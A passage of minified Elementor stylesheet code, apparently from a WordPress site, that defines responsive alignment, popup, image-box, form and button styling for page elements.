(max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-tablet-align-start .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-tablet-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-tablet-align-end .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-tablet-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-tablet-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile_extra-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile_extra-align-start .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-mobile_extra-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-mobile_extra-align-end .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-mobile_extra-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-mobile_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile-align-start .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-mobile-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-mobile-align-end .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-mobile-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-mobile-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}
---- css/popup.min.css ----
[data-elementor-type=popup] .elementor-section-wrap:not(:empty)+#elementor-add-new-section,[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal.dialog-type-lightbox{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;inset-inline-end:20px;margin-top:0;opacity:1;pointer-events:all;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}
---- css/widget-image-box.min.css ----
.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{flex-direction:row-reverse;text-align:end}[dir=rtl] .elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{flex-direction:row}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{flex-direction:row;text-align:start}[dir=rtl] .elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-inline:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}
---- css/post-10.css ----
.elementor-10 .elementor-element.elementor-element-d19cb93{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;--margin-top:-92px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:200px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-d19cb93::before, .elementor-10 .elementor-element.elementor-element-d19cb93 > .elementor-background-video-container::before, .elementor-10 .elementor-element.elementor-element-d19cb93 > .e-con-inner > .elementor-background-video-container::before, .elementor-10 .elementor-element.elementor-element-d19cb93 > .elementor-background-slideshow::before, .elementor-10 .elementor-element.elementor-element-d19cb93 > .e-con-inner > .elementor-background-slideshow::before, .elementor-10 .elementor-element.elementor-element-d19cb93 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-db910d4 );--background-overlay:'';}.elementor-10 .elementor-element.elementor-element-d19cb93:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-d19cb93 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10 .elementor-element.elementor-element-d685ca1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:120px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-dff83ca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-dff83ca .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:64px;font-weight:700;line-height:66px;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-c20595d{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;line-height:20px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-949db58{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-10 .elementor-element.elementor-element-d869e3b .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;line-height:24px;fill:#FFFFFFCC;color:#FFFFFFCC;border-radius:3px 3px 3px 3px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-10 .elementor-element.elementor-element-0f3eb7f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 30px 0px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-wrapper{align-items:center;text-align:justify;gap:20px;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-0f3eb7f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-0f3eb7f.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-0f3eb7f.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon{font-size:30px;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-description{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;line-height:22px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-584970b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#FFFFFF;--border-color:#FFFFFF;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-584970b:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-584970b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1100004D;}.elementor-10 .elementor-element.elementor-element-caf11b7{text-align:center;}.elementor-10 .elementor-element.elementor-element-caf11b7 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:600;line-height:52px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-3134984{text-align:center;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-type-html{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form{--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-10 .elementor-element.elementor-element-cf858eb{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-10 .elementor-element.elementor-element-cf858eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-cf858eb.elementor-element{--align-self:center;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-10 .elementor-element.elementor-element-cf858eb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-cf858eb .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-10 .elementor-element.elementor-element-cf858eb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-type-html{padding-bottom:0px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group .elementor-field{color:#FFFFFFCC;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group .elementor-field, .elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#FFFFFFCC;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#FFFFFFCC;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFFCC;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button span{justify-content:center;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-cf858eb .e-form__buttons__wrapper__button-next{background-color:#6FB548;color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button[type="submit"]{background-color:#6FB548;color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .e-form__indicators__indicator, .elementor-10 .elementor-element.elementor-element-cf858eb .e-form__indicators__indicator__label{font-family:"Open Sans", Sans-serif;font-weight:500;}.elementor-10 .elementor-element.elementor-element-d936b4e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-ddcef22{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-ddcef22 > .elementor-widget-container{background-color:#B384531A;margin:0px 0px 0px 0px;padding:25px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;border-radius:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-ddcef22.elementor-element{--align-self:center;}.elementor-10 .elementor-element.elementor-element-ddcef22 .elementor-icon-box-wrapper{align-items:start;gap:10px;}.elementor-10 .elementor-element.elementor-element-ddcef22 .elementor-icon{font-size:35px;}.elementor-10 .elementor-element.elementor-element-ddcef22 .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-ddcef22 .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-10 .elementor-element.elementor-element-ddcef22 .elementor-icon-box-title{color:#575757;}.elementor-10 .elementor-element.elementor-element-ba32859{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-ba32859 > .elementor-widget-container{background-color:#B384531A;margin:0px 0px 0px 0px;padding:25px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;border-radius:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-ba32859.elementor-element{--align-self:center;}.elementor-10 .elementor-element.elementor-element-ba32859 .elementor-icon-box-wrapper{align-items:start;gap:10px;}.elementor-10 .elementor-element.elementor-element-ba32859 .elementor-icon{font-size:35px;}.elementor-10 .elementor-element.elementor-element-ba32859 .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-ba32859 .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-10 .elementor-element.elementor-element-ba32859 .elementor-icon-box-title{color:#575757;}.elementor-10 .elementor-element.elementor-element-129dbc7{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-129dbc7 > .elementor-widget-container{background-color:#B384531A;margin:0px 0px 0px 0px;padding:25px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;border-radius:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-129dbc7.elementor-element{--align-self:center;}.elementor-10 .elementor-element.elementor-element-129dbc7 .elementor-icon-box-wrapper{align-items:start;gap:10px;}.elementor-10 .elementor-element.elementor-element-129dbc7 .elementor-icon{font-size:35px;}.elementor-10 .elementor-element.elementor-element-129dbc7 .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-129dbc7 .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-10 .elementor-element.elementor-element-129dbc7 .elementor-icon-box-title{color:#575757;}.elementor-10 .elementor-element.elementor-element-bbf0fab{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-bbf0fab > .elementor-widget-container{background-color:#B384531A;margin:0px 0px 0px 0px;padding:25px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;border-radius:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-bbf0fab.elementor-element{--align-self:center;}.elementor-10 .elementor-element.elementor-element-bbf0fab .elementor-icon-box-wrapper{align-items:start;gap:10px;}.elementor-10 .elementor-element.elementor-element-bbf0fab .elementor-icon{font-size:35px;}.elementor-10 .elementor-element.elementor-element-bbf0fab .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-bbf0fab .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-10 .elementor-element.elementor-element-bbf0fab .elementor-icon-box-title{color:#575757;}.elementor-10 .elementor-element.elementor-element-18fdc2a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-e156a96{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-093e2d8 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:44px;font-weight:600;text-decoration:none;line-height:52px;color:#000000;}.elementor-10 .elementor-element.elementor-element-c111875{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;text-decoration:none;line-height:20px;color:#505050;}.elementor-10 .elementor-element.elementor-element-72d9446 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;line-height:24px;fill:#FFFFFFCC;color:#FFFFFFCC;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-b945ba8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-10 .elementor-element.elementor-element-422cb2d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-422cb2d{text-align:end;}.elementor-10 .elementor-element.elementor-element-422cb2d img{width:85%;height:350px;object-fit:cover;object-position:center center;border-radius:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-fcce57f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-0db4afa{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-0db4afa.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-17a7e76{text-align:center;}.elementor-10 .elementor-element.elementor-element-17a7e76 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:44px;font-weight:600;text-decoration:none;line-height:52px;color:#000000;}.elementor-10 .elementor-element.elementor-element-095dbb7{text-align:center;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;text-decoration:none;line-height:20px;color:#505050;}.elementor-10 .elementor-element.elementor-element-c9ccbbc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:50px 20px;--row-gap:50px;--column-gap:20px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-c942753{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-2ae2fc5.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-2ae2fc5.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-2ae2fc5.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-7dd9d88 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-c6df70c{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-bc01c88.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-bc01c88.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-bc01c88.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 